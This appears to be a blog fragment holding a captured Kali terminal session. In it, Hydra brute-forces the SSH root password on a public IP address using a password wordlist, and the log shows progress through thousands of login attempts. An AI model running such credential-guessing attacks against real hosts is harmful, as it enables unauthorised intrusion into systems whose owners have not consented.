 root@kali:/mnt/hgfs/kali-share# hydra -l root -w 10 -P pwd.txt -t 10 -f 1
ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-11-15 13:46:
11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 8076 login tries (l:1/p:8076
), ~808 tries per task
[DATA] attacking ssh://150.109.68.219:22/
[STATUS] 160.00 tries/min, 160 tries in 00:01h, 7916 to do in 00:50h, 10 active
[STATUS] 153.33 tries/min, 460 tries in 00:03h, 7616 to do in 00:50h, 10 active
[STATUS] 151.00 tries/min, 1057 tries in 00:07h, 7019 to do in 00:47h, 10 active
https://blog.csdn.net/shuryuu